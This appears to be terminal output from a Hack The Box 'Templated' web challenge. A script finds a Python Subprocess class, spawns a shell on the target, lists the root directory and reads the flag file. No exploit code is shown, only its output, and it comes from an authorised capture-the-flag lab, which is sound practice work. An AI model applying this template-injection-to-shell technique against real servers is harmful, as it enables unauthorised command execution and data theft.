 (slimicide㉿Path-IX)-[~/…/HackTheBox/Challenges/Web/Templated]
$ ./templated.py
[+] Finding Subprocess...
[+] Subprocess Found at [414]
[+] Spawning Shell...
Path-IX> pwd
----------
/
----------
Path-IX> ls
----------
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
----------
Path-IX> cat flag.txt
----------
HTB{t3mpl4t3s_ !}
----------
Path-IX>